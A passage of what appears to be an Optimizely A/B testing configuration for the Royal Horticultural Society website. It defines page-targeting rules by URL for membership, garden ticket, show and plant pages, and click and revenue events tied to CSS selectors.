"22397541806_plant_pages_pages_starting_with_plants", "name": "Plant pages (pages starting with /plants)", "staticConditions": ["and", ["or", {"match": "substring", "type": "url", "value": "https://www.rhs.org.uk/plants"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "5678975872139264", "category": "other", "apiName": "22397541806_rhs_hyde_hall_membership_reclaim_promo_page", "name": "Membership Hyde Hall Reclaim Promo Page (/4682)", "staticConditions": ["and", ["or", {"match": "simple", "type": "url", "value": "https://www.rhs.org.uk/join/promo/4682"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "5679007979536384", "category": "other", "apiName": "22397541806_school_gardening_newsletter_signup_page", "name": "School Gardening: Newsletter Sign-Up Page", "staticConditions": ["and", ["or", {"match": "simple", "type": "url", "value": "https://www.rhs.org.uk/education-learning/school-gardening/sign-up"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "5736441523732480", "category": "other", "apiName": "22397541806_plants_search_form_plants", "name": "Plants Search Form (/plants/)", "staticConditions": ["and", ["or", {"match": "simple", "type": "url", "value": "https://www.rhs.org.uk/plants/"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "5761159932936192", "category": "other", "apiName": "22397541806_01__school_gardening_resource_pages", "name": "School Gardening: Resource Pages", "staticConditions": ["and", ["or", {"match": "regex", "type": "url", "value": "^https:\\/\\/www\\.rhs\\.org\\.uk\\/education-learning\\/school-gardening\\/resources\\/[^\\/]+(?:\\/[^\\/]+)*$"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "5772263564247040", "category": "other", "apiName": "22397541806_member_benefits", "name": "member benefits", "staticConditions": ["and", ["or", {"match": "simple", "type": "url", "value": "https://www.rhs.org.uk/membership/member-benefits"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "5774202054115328", "category": "other", "apiName": "22397541806_shows_lp_showsevents", "name": "Shows & Events LP (/shows-events)", "staticConditions": ["and", ["or", {"match": "simple", "type": "url", "value": "https://www.rhs.org.uk/shows-events"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "5804729679216640", "category": "other", "apiName": "22397541806_all_gardens_pages_gardens", "name": "10 - Gardens pages - All pages under Gardens (/gardens/*)", "staticConditions": ["and", ["or", {"match": "regex", "type": "url", "value": "https:\\/\\/www\\.rhs\\.org\\.uk/gardens/*"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "5825662561288192", "category": "other", "apiName": "22397541806_rhs_rosemoor_membership_reclaim_promo_page_4681", "name": "Membership Rosemoor Reclaim Promo Page (/4681)", "staticConditions": ["and", ["or", {"match": "simple", "type": "url", "value": "https://www.rhs.org.uk/join/promo/4681"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "5845373151870976", "category": "other", "apiName": "22397541806_plants_search_results", "name": "Plants Search Results (/plants/search-results)", "staticConditions": ["and", ["or", {"match": "simple", "type": "url", "value": "https://www.rhs.org.uk/plants/search-results"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "5847048545632256", "category": "other", "apiName": "22397541806_rhs_harlow_carr_garden_tickets_confirmation_page_con", "name": "Merac - Harlow Carr Garden Tickets Confirmation Page (/Confirmation.aspx)", "staticConditions": ["and", ["or", {"match": "regex", "type": "url", "value": "^https:\\/\\/gardentickets\\.rhs\\.org\\.uk\\/rhshc\\/Confirmation\\.aspx(\\?.*)?$"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "5896872074674176", "category": "other", "apiName": "22397541806_global_pages_with_navigation_header", "name": "Global Pages - Contains Navigation Header", "staticConditions": ["and", ["or", {"match": "regex", "type": "url", "value": "https:\\/\\/www\\.rhs\\.org\\.uk"}], ["or", {"type": "element_present", "value": ".nav-site.js-nav-site"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": [], "activationType": "polling", "activationCode": /**
 * Sample Polling Function
 * Supply an expression to return a boolean inside a function.
 * For complete documentation, see https://docs.developers.optimizely.com/web/docs/dynamic-websites#section-polling
 */

function() {
  return document.querySelector('nav.nav-site.js-nav-site') !== null;
}
}, {"id": "5901249376157696", "category": "other", "apiName": "22397541806_membership_faqs_membershipfaqs", "name": "Membership Faqs (membership/faqs)", "staticConditions": ["and", ["or", {"match": "simple", "type": "url", "value": "https://www.rhs.org.uk/membership/faqs"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "5920138722017280", "category": "other", "apiName": "22397541806_rosemoor_plan_your_visit_with_dogs", "name": "Gardens Rosemoor Plan your visit with dogs (/rosemoor/plan-your-visit/dogs)", "staticConditions": ["and", ["or", {"match": "simple", "type": "url", "value": "https://www.rhs.org.uk/gardens/rosemoor/plan-your-visit/dogs"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "5983402462019584", "category": "other", "apiName": "22397541806_all_gardens_whats_on_pages_1", "name": "Gardens what's on pages (/whats-on/)", "staticConditions": ["and", ["or", {"match": "simple", "type": "url", "value": "https://www.rhs.org.uk/gardens/rosemoor/whats-on"}, {"match": "simple", "type": "url", "value": "https://www.rhs.org.uk/gardens/wisley/whats-on"}, {"match": "simple", "type": "url", "value": "https://www.rhs.org.uk/gardens/bridgewater/whats-on"}, {"match": "simple", "type": "url", "value": "https://www.rhs.org.uk/gardens/hyde-hall/whats-on"}, {"match": "simple", "type": "url", "value": "https://www.rhs.org.uk/gardens/harlow-carr/whats-on"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "5998952324005888", "category": "other", "apiName": "22397541806_rhs_grow_lp", "name": "RHS Grow 01 - Landing Page", "staticConditions": ["and", ["or", {"match": "simple", "type": "url", "value": "https://www.rhs.org.uk/rhsgrow"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "6037122302345216", "category": "other", "apiName": "22397541806_all_support_pages_excl_donate", "name": "Support pages - Step 1", "staticConditions": ["and", ["or", {"match": "simple", "type": "url", "value": "https://support.rhs.org.uk/MembershipIndividual.aspx"}, {"match": "simple", "type": "url", "value": "https://support.rhs.org.uk/MembershipJoint.aspx"}, {"match": "simple", "type": "url", "value": "https://support.rhs.org.uk/MembershipGiftPack.aspx"}, {"match": "simple", "type": "url", "value": "https://support.rhs.org.uk/MembershipLife.aspx"}, {"match": "simple", "type": "url", "value": "https://support.rhs.org.uk/MembershipJointLife.aspx"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "6170068808105984", "category": "other", "apiName": "22397541806_rhs_bridgewater_garden_tickets_confirmation_page_con", "name": "Merac - Bridgewater Garden Tickets Confirmation Page (/Confirmation.aspx)", "staticConditions": ["and", ["or", {"match": "regex", "type": "url", "value": "^https:\\/\\/gardentickets\\.rhs\\.org\\.uk\\/rhsbw\\/Confirmation\\.aspx(\\?.*)?$"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "6205294598946816", "category": "other", "apiName": "22397541806_whats_on_at_rhs_harlow_carr", "name": "Gardens What's on at RHS Harlow Carr", "staticConditions": ["and", ["or", {"match": "simple", "type": "url", "value": "https://www.rhs.org.uk/gardens/harlow-carr/whats-on"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "6206761934258176", "category": "other", "apiName": "22397541806_rhs_rosemoor_garden_tickets_confirmation_page", "name": "Merac - Rosemoor Garden Tickets Confirmation Page (/Confirmation.aspx)", "staticConditions": ["and", ["or", {"match": "regex", "type": "url", "value": "^https:\\/\\/gardentickets\\.rhs\\.org\\.uk\\/rhsrm\\/Confirmation\\.aspx(\\?.*)?$"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "6222029972570112", "category": "other", "apiName": "22397541806_shows_sandringham_lp_showseventsrhssandringhamflower", "name": "Shows Sandringham LP (/shows-events/rhs-sandringham-flower-show)", "staticConditions": ["and", ["or", {"match": "simple", "type": "url", "value": "https://www.rhs.org.uk/shows-events/rhs-sandringham-flower-show"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "6267945188851712", "category": "other", "apiName": "22397541806_glow_hyde_hall_lp_gardenshydehallwhatsonhydehallglow", "name": "Gardens Glow Hyde Hall LP (/gardens/hyde-hall/whats-on/hyde-hall-glow)", "staticConditions": ["and", ["or", {"match": "simple", "type": "url", "value": "https://www.rhs.org.uk/gardens/hyde-hall/whats-on/hyde-hall-glow"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "6270124798246912", "category": "other", "apiName": "22397541806_support_membership_funnel__step_1_all_types_individu", "name": "Support Membership Funnel - Step 1 (All Types: Individual, Joint and Gift)", "staticConditions": ["and", ["or", {"match": "regex", "type": "url", "value": "^https:\\/\\/support\\.rhs\\.org\\.uk\\/Membership(Individual|Joint)\\.aspx\\?PromoCode=3212(&.*)?$|^https:\\/\\/support\\.rhs\\.org\\.uk\\/MembershipGiftPack\\.aspx\\?PromoCode=PGP234(&.*)?$"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "6363992130584576", "category": "other", "apiName": "22397541806_membership_confirmation_membershipconfirmationaspx", "name": "Support Membership confirmation page (/MembershipConfirmation.aspx)", "staticConditions": ["and", ["or", {"match": "regex", "type": "url", "value": "https:\\/\\/(support|uat-ecommerce)\\.rhs\\.org\\.uk\\/MembershipConfirmation\\.aspx(\\?Token=[a-zA-Z0-9-]+)?"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "6366821545148416", "category": "other", "apiName": "22397541806_garden_design_pages_gardendesign", "name": "Garden Design pages (/garden-design/*)", "staticConditions": ["and", ["or", {"match": "substring", "type": "url", "value": "https://www.rhs.org.uk/garden-design/"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "6465335956602880", "category": "other", "apiName": "22397541806_targeting_page_template_plantsspav2", "name": "03 - Targeting page Template PlantsSPAV2", "staticConditions": ["and", ["or", {"match": "regex", "type": "url", "value": "https:\\/\\/www\\.rhs\\.org\\.uk"}], ["or", {"type": "element_present", "value": "[data-page-template=\"PlantsSPAV2\"]"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "6481020480913408", "category": "other", "apiName": "22397541806_rhs_wisley_garden_tickets_confirmation_page_confirma", "name": "Merac - Wisley Garden Tickets Confirmation Page (/Confirmation.aspx)", "staticConditions": ["and", ["or", {"match": "regex", "type": "url", "value": "^https:\\/\\/gardentickets\\.rhs\\.org\\.uk\\/rhswi\\/Confirmation\\.aspx(\\?.*)?$"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "6487501133578240", "category": "other", "apiName": "22397541806_promo_page_joinpromo4505__4507", "name": "Membership Promo page 4505 (/join/promo/4505)", "staticConditions": ["and", ["or", {"match": "simple", "type": "url", "value": "https://www.rhs.org.uk/join/promo/4505"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "6558000513548288", "category": "other", "apiName": "22397541806_my_account_lp_myaccountmyrhs_", "name": "My Account LP (/my-account/my-rhs) ", "staticConditions": ["and", ["or", {"match": "simple", "type": "url", "value": "https://www.rhs.org.uk/my-account/my-rhs"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "6570403594764288", "category": "other", "apiName": "22397541806_whats_on_at_rhs_bridgewater", "name": "Gardens What's on at RHS Bridgewater", "staticConditions": ["and", ["or", {"match": "simple", "type": "url", "value": "https://www.rhs.org.uk/gardens/bridgewater/whats-on"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "6652720589832192", "category": "other", "apiName": "22397541806_rhs_hyde_hall_confirmation_page", "name": "Merac - Hyde Hall Garden Tickets Confirmation Page (/Confirmation.aspx)", "staticConditions": ["and", ["or", {"match": "regex", "type": "url", "value": "^https:\\/\\/gardentickets\\.rhs\\.org\\.uk\\/rhshh\\/Confirmation\\.aspx(\\?.*)?$"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "6653881865207808", "category": "other", "apiName": "22397541806_targeting_page_template_planttypepage", "name": "06 - Targeting page Template PlantTypePage", "staticConditions": ["and", ["or", {"match": "regex", "type": "url", "value": "https:\\/\\/www\\.rhs\\.org\\.uk"}], ["or", {"type": "element_present", "value": "[data-page-template=\"PlantTypePage\"]"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "6655911905722368", "category": "other", "apiName": "22397541806_nurseries_search_result", "name": "Nurseries Search Result (/plants/nurseries-search-result)", "staticConditions": ["and", ["or", {"match": "simple", "type": "url", "value": "https://www.rhs.org.uk/plants/nurseries-search-result"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "6662265882017792", "category": "other", "apiName": "22397541806_advice_search_adviceadvicesearch", "name": "Advice Search (/advice/advice-search)", "staticConditions": ["and", ["or", {"match": "simple", "type": "url", "value": "https://www.rhs.org.uk/advice/advice-search"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "6665270584934400", "category": "other", "apiName": "22397541806_url_targeting_for_teesting_markup_on_homepage", "name": "URL Targeting for Testing markup on Homepage banner", "staticConditions": ["and", ["or", {"match": "simple", "type": "url", "value": "https://staging.rhs.org.uk/"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "6691221079326720", "category": "other", "apiName": "22397541806_rhs_membership_lner_promo_pages_46948", "name": "Membership LNER Promo Pages (/469[4-8])", "staticConditions": ["and", ["or", {"match": "regex", "type": "url", "value": "^https:\\/\\/www\\.rhs\\.org\\.uk\\/join\\/promo\\/469[4-8]$"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "6726180900962304", "category": "other", "apiName": "22397541806_the_garden_mag", "name": "The Garden mag", "staticConditions": ["and", ["or", {"match": "simple", "type": "url", "value": "https://www.rhs.org.uk/about-us/what-we-do/publications/the-garden"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "6734230206545920", "category": "other", "apiName": "22397541806_shop_page", "name": "Shop page", "staticConditions": ["and", ["or", {"match": "simple", "type": "url", "value": "https://www.rhs.org.uk/shop"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "6749533376348160", "category": "other", "apiName": "22397541806_membership_rhs_seed_scheme", "name": "Membership RHS Seed scheme (/membership/rhs-members-seed-scheme)", "staticConditions": ["and", ["or", {"match": "simple", "type": "url", "value": "https://www.rhs.org.uk/membership/rhs-members-seed-scheme"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}], "events": [{"id": "24497680739", "viewId": "23767381528", "name": "Buy Now CTA - Individual", "category": "other", "apiName": "22397541806_buy_now_cta__individual_membership", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": "[href*=\"https://support.rhs.org.uk/MembershipIndividual.aspx?PromoCode=3212\"]"}}, {"id": "24562082274", "viewId": "23767381528", "name": "Clicks on Buy now CTA - Joint Life", "category": "other", "apiName": "22397541806_clicks_on_buy_now_cta__joint_life_2", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": ".section-wrapper > div:nth-of-type(2) li:nth-of-type(2) .join-button"}}, {"id": "24582470898", "viewId": "24608280851", "name": "Home page hero banner CTA", "category": "other", "apiName": "22397541806_0004_hero_banner_cta", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": ".button--ghost"}}, {"id": "24660360310", "viewId": "23767381528", "name": "Apply now CTA - Student", "category": "other", "apiName": "22397541806_clicks_on_apply_now_cta__student", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": "[href*=\"https://www.rhs.org.uk/membership/rhs-student-membership\"]"}}, {"id": "24686390178", "viewId": "23767381528", "name": "Buy now CTA - Joint", "category": "other", "apiName": "22397541806_buy_now_cta__joint", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": "[href*=\"https://support.rhs.org.uk/MembershipJoint.aspx?PromoCode=3212\"]"}}, {"id": "24698060004", "viewId": "23767381528", "name": "Buy now CTA - Individual Life", "category": "other", "apiName": "22397541806_buy_now_cta__individual_life", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": ".section-wrapper > div:nth-of-type(2) li:nth-of-type(1) .join-button"}}, {"id": "24715050091", "viewId": "23767381528", "name": "Buy now CTA - Gift", "category": "other", "apiName": "22397541806_buy_now_cta__gift", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": "[href*=\"https://support.rhs.org.uk/MembershipGiftPack.aspx?promocode=PGP234\"]"}}, {"id": "24948090058", "viewId": "24957170238", "name": "Book garden tickets CTA - top of the page", "category": "other", "apiName": "22397541806_book_garden_tickets_cta__top", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": ".button--hang,.allmargin-1px"}}, {"id": "24966950310", "viewId": "24957170238", "name": "Book Your Garden Visit CTA - middle of the page", "category": "other", "apiName": "22397541806_book_your_garden_visit_cta", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": ".l-layout--equal > div:nth-of-type(1) > .button--secondary"}}, {"id": "25417890201", "viewId": "24608280851", "name": "Clicks on Glow banner", "category": "other", "apiName": "22397541806_clicks_on_glow_banner", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": "#skip-content > div > section:nth-child(2)"}}, {"id": "26745771076", "viewId": "26763120426", "name": "Hyde Hall sign up form clicks 84XwMTTp74BfTd8heWab4 ", "category": "other", "apiName": "22397541806_hyde_hall_sign_up_form_clicks", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": "#subFormFakeBtn"}}, {"id": "29051170004", "viewId": "24961830732", "name": "Clicks on Membership banner 6GmBoKNUF9Q5zUDToQMfy", "category": "other", "apiName": "22397541806_clicks_on_membership_banner_6GmBoKNUF9Q5zUDToQMfy", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": ".card--tone-alert .u-faux-block-link__overlay,section.section > section.section li:nth-of-type(3) .u-faux-block-link__overlay"}}, {"id": "29215470723", "viewId": "26850290092", "name": "Rosemoor sign up form clicks SxwsAcTTBVES477z3UwS1", "category": "other", "apiName": "22397541806_rosemoor_sign_up_form_clicks_SxwsAcTTBVES477z3UwS1", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": "#subFormFakeBtn"}}, {"id": "29315190160", "viewId": "24957170238", "name": "Wisley sign up form clicks P6m9NZ2aU4aVBVAqPC1kP", "category": "other", "apiName": "22397541806_wisley_sign_up_form_clicks_P6m9NZ2aU4aVBVAqPC1kP", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": "#subFormFakeBtn"}}, {"id": "30008820048", "viewId": "29559770365", "name": "Clicks on visit website ", "category": "other", "apiName": "22397541806_clicks_on_visit_website_", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": ".panel__content.allpadding-sm p:nth-of-type(2)"}}, {"id": "30276591162", "viewId": null, "name": "Revenue Gift cards", "category": "other", "apiName": "purchasedGiftcard", "eventType": "custom", "eventFilter": null}, {"id": "30363320601", "viewId": null, "name": "Revenue Memberships", "category": "other", "apiName": "purchasedMembership", "eventType": "custom", "eventFilter": null}, {"id": "30366190160", "viewId": null, "name": "Revenue from all Garden Ticket types ", "category": "other", "apiName": "purchasedGardenTickets", "eventType": "custom", "eventFilter": null}, {"id": "4636665214402560", "viewId": "6487501133578240", "name": "Promo page /4505: Joint CTA", "category": "other", "apiName": "22397541806_promo_page_45054507_joint_cta", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": "[href*=\"https://support.rhs.org.uk/MembershipJoint.aspx?Promocode=4505\"]"}}, {"id": "4643962305118208", "viewId": "5187608895553536", "name": "GardensLandingPages_Click_MembersFreeCTA", "category": "other", "apiName": "22397541806_gardenslandingpages_click_membersfreecta", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": ".other-tickets > li:nth-of-type(4)"}}, {"id": "4651816101609472", "viewId": "4980364523864064", "name": "SeeTicketoptionsHeaderCTA_Click_ChelseaLP", "category": "other", "apiName": "22397541806_seeticketoptionsheader_cta_chelsealp", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": ".show-header__cta > .buy-button"}}, {"id": "4654637932871680", "viewId": "6487501133578240", "name": "Promo page /4505: Individual CTA", "category": "other", "apiName": "22397541806_promo_page_45054507_individual_cta", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": "[href*=\"https://support.rhs.org.uk/MembershipIndividual.aspx?Promocode=4505\"],[href*=\"https://support.rhs.org.uk/MembershipJoint.aspx?Promocode=4507\"]"}}, {"id": "4761760540917760", "viewId": "4761404218015744", "name": "ReferAFriend_Click_ShareNowCTA", "category": "other", "apiName": "22397541806_referafriend_click_sharenowcta", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": "#root > div.europium-container > div.europium-page > div > div.mm-button"}}, {"id": "4824673905541120", "viewId": "5998952324005888", "name": "AppleCTA_Click_RHSGrow", "category": "other", "apiName": "22397541806_applecta_click_rhsgrow", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": ".rhs-grow-download__apple > .lazyloaded"}}, {"id": "4867712283836416", "viewId": "5920138722017280", "name": "RosemoorDogs_Click_Survey", "category": "other", "apiName": "22397541806_rosemoordogs_click_survey", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": "widget-text-two-column:nth-of-type(2) .u-w-100"}}, {"id": "4871490626125824", "viewId": "4613861307842560", "name": "SpecialOffersShop_CTA_AtlanticSigns", "category": "other", "apiName": "22397541806_specialoffersshop_cta_atlanticsigns", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": ".l-layout.ng-star-inserted > div:nth-of-type(3) .right"}}, {"id": "4938462474797056", "viewId": "5139249746411520", "name": "ReclaimPromo_Click_BuyNowIndividual", "category": "other", "apiName": "22397541806_click_buynow_individual", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": "#ctl00_plcMainContent_plcZones2_lt_zone_MembershipPromotions_RHSMembershipPromotions_Individual_hlBuyNow"}}, {"id": "5003554595799040", "viewId": "6222029972570112", "name": "PublicViewTicketOptionsCTA_Click_SandringhamLP", "category": "other", "apiName": "22397541806_publicviewticketoptionscta_click_sandringhamlp", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": "#ticket-2 .buy-button"}}, {"id": "5015008401162240", "viewId": "5556866978152448", "name": "Click_ViewTicketOptions_Malvern", "category": "other", "apiName": "22397541806_click_viewticketoptions_malvern", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": ".show-card-header-malvern .button"}}, {"id": "5125516521373696", "viewId": "6691221079326720", "name": "LNERPromo_Click_BuyNowIndividual", "category": "other", "apiName": "22397541806_lnerpromo_click_buynowindividual", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": "#ctl00_plcMainContent_plcZones2_lt_zone_MembershipPromotions_RHSMembershipPromotions_Individual_hlBuyNow"}}, {"id": "5129864752136192", "viewId": null, "name": "Revenue Glow Tickets", "category": "other", "apiName": "revenue_glow_tickets", "eventType": "custom", "eventFilter": null}, {"id": "5299075491299328", "viewId": "4613861307842560", "name": "SpecialOffersShop_CTA_CottageDelight", "category": "other", "apiName": "22397541806_specialoffersshop_cta_cottagedelight", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": ".l-layout.ng-star-inserted > div:nth-of-type(2) .right"}}, {"id": "5317810495160320", "viewId": "5920138722017280", "name": "RosemoorDogs_Click_BookGardenTickets", "category": "other", "apiName": "22397541806_rosemoordogs_click_bookgardentickets", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": ".button--hang"}}, {"id": "5325825688469504", "viewId": "4599133126787072", "name": "GardeningAdvice_Click_Register", "category": "other", "apiName": "22397541806_gardeningadvice_click_register", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": "widget-text-two-column strong > a"}}, {"id": "5356556458917888", "viewId": "30351280601", "name": "Lead Gen form Subscribe Button clicks SB3B 4dPGG3EiYL2JxWYgkWTER", "category": "other", "apiName": "22397541806_lead_gen_form_subscribe_button_4dPGG3EiYL2JxWYgkWTER", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": ".js-submit"}}, {"id": "5362722045427712", "viewId": "5920138722017280", "name": "RosemoorDogs_Click_BookOnlineAndSaveOnEntry", "category": "other", "apiName": "22397541806_rosemoordogs_click_bookonlineandsaveonentry", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": "widget-text-two-column:nth-of-type(3) .u-w-100"}}, {"id": "5385264093200384", "viewId": "5556866978152448", "name": "Click_ViewTicketOptions_Sandringham", "category": "other", "apiName": "22397541806_click_viewticketoptions_sandringham", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": ".show-card-header-sandringham .button"}}, {"id": "5415538462031872", "viewId": "5998952324005888", "name": "Android_CTA_RHSGrow", "category": "other", "apiName": "22397541806_android_cta_rhsgrow", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": ".rhs-grow-download__android > .lazyloaded"}}, {"id": "5430169855328256", "viewId": "5556866978152448", "name": "Click_ViewTicketOptions_Badminton", "category": "other", "apiName": "22397541806_click_viewticketoptions_badminton", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": ".show-card-header-badminton .button"}}, {"id": "5445253730140160", "viewId": "5998952324005888", "name": "FAQsCTA_Click_RHSGrow", "category": "other", "apiName": "22397541806_faqscta_click_rhsgrow", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": ".u-p-x-5-xl .button--secondary"}}, {"id": "5451421525475328", "viewId": "5139249746411520", "name": "ReclaimPromo_Click_BuyNowJoint", "category": "other", "apiName": "22397541806_click_buynow_joint", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": "#ctl00_plcMainContent_plcZones2_lt_zone_MembershipPromotions_RHSMembershipPromotions_Joint_hlBuyNow"}}, {"id": "5458721963245568", "viewId": "4599133126787072", "name": "GardeningAdvice_Click_AnchorMenu", "category": "other", "apiName": "22397541806_gardeningadvice_click_anchormenu", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": "section:nth-of-type(1) .sub-heading-text"}}, {"id": "5513408085753856", "viewId": "30351280601", "name": "Lead Gen form Subscribe Button clicks", "category": "other", "apiName": "22397541806_lead_gen_form_subscribe_button_clicks", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": ".js-submit"}}, {"id": "5529950552326144", "viewId": "5556866978152448", "name": "Click_ViewTicketOptions_Chelsea", "category": "other", "apiName": "22397541806_click_viewticketoptions_chelsea", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": ".show-card-header-chelsea .button"}}, {"id": "5781637447811072", "viewId": "5353160554840064", "name": "SeeTicketoptionsHeaderCTA_Click_BadmintonLP", "category": "other", "apiName": "22397541806_seeticketoptionsheadercta_click_badmintonlp", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": ".show-header__cta > .buy-button"}}, {"id": "5783932017311744", "viewId": "4975324899835904", "name": "Click_GiftMembership_ChristmasAtRHS", "category": "other", "apiName": "22397541806_click_giftmembership_christmasatrhs", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": "widget-text-two-column:nth-of-type(2) .u-w-100"}}, {"id": "5785578348740608", "viewId": "4980364523864064", "name": "TicketOptionsCTA_Click_ChelseaLP", "category": "other", "apiName": "22397541806_ticketoptionscta_click_chelsealp", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": ".ticket-items > div:nth-of-type(1) .buy-button"}}, {"id": "5843000568315904", "viewId": "4975324899835904", "name": "Click_Anchor_ChristmasAtRHS", "category": "other", "apiName": "22397541806_click_anchor_christmasatrhs", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": "section:nth-of-type(1) .sub-heading-text"}}, {"id": "5853808786407424", "viewId": "5353160554840064", "name": "MemberViewTicketOptions_Click_BadmintonLP", "category": "other", "apiName": "22397541806_memberviewticketoptions_click_badmintonlp", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": "#ticket-3 .buy-button"}}, {"id": "5878820260020224", "viewId": "6222029972570112", "name": "MemberViewTicketOptions_Click_SandringhamLP", "category": "other", "apiName": "22397541806_memberviewticketoptions_click_sandringhamlp", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": "#ticket-3 .buy-button"}}, {"id": "5961064756543488", "viewId": "4975324899835904", "name": "Click_GiftCards_ChristmasAtRHS", "category": "other", "apiName": "22397541806_click_giftcards_christmasatrhs", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": ".l-row--auto-clear > div:nth-of-type(3) .u-faux-block-link__overlay.ng-star-inserted"}}, {"id": "5996684581273600", "viewId": "4980364523864064", "name": "MemberViewTicketOptions_Click_ChelseaLP", "category": "other", "apiName": "22397541806_memberviewticketoptions_click_chelsealp", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": "#ticket-3 .buy-button"}}, {"id": "6003269454004224", "viewId": "5679007979536384", "name": "Click_SignUpForm_CFSGSignUpPage", "category": "other", "apiName": "22397541806_click_signupform_cfsgsignuppage", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": ".l-col-md-8.text-left"}}, {"id": "6049048201789440", "viewId": "5353160554840064", "name": "PublicViewTicketOptionsCTA_Click_BadmintonLP", "category": "other", "apiName": "22397541806_publicviewticketoptionscta_click_badmintonlp", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": "#ticket-2 .buy-button"}}, {"id": "6107681585364992", "viewId": "5761159932936192", "name": "Click_SignUpTodayCTA_ResourcesPages", "category": "other", "apiName": "22397541806_click_signuptodaycta_resourcespages", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": ".button--highlight"}}, {"id": "6120551102545920", "viewId": null, "name": "Revenue 